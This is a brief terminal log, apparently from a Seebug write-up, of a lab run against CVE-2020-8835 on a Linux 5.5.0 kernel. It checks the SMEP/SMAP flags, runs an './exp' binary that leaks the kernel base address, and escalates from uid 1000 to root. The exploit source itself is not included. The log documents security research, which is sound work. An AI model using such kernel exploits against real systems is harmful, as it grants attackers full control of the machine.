 osboxes@osboxes:~/study/kernel-vul/CVE-2020-8835/Vul$ ./start.sh
/ $ uname -a
Linux (none) 5.5.0 #2 SMP Thu Apr 2 06:52:21 EDT 2020 x86_64 GNU/Linux
/ $ cat /proc/cpuinfo | grep smep
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr
sse sse2 ht syscall nx lm constant_tsc nopl cpuid pni cx16 x2apic hypervisor cpuid_fault pti smep smap
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr
sse sse2 ht syscall nx lm constant_tsc nopl cpuid pni cx16 x2apic hypervisor cpuid_fault pti smep smap
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./exp
[+] leak addr:0xFFFFFFFF818AA71E
[+] leak kernel base:0xFFFFFFFF81000000
[+] you got root!
/ # id
uid=0(root) gid=0(root)
/ #
Seebug